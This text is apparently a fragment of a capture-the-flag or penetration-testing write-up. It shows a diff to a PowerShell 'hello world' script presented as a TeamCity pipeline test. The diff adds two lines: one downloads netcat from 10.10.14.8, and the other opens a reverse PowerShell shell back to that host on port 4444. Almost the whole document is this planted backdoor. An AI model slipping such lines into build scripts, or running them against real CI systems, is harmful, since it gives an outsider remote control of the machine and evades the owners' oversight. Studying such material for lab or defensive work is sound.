 $ cat hello.diff
diff --git a/hello_world.ps1 b/hello_world.ps1
index 09724d2..65cec87 100644
--- a/hello_world.ps1
+++ b/hello_world.ps1
@@ -1,2 +1,4 @@
 #Simple repo test for Teamcity pipeline
 write-host "Hello, World!"
+curl http://10.10.14.8:7777/nc.exe -o .\nc.exe
+.\nc.exe 10.10.14.8 4444 -e powershell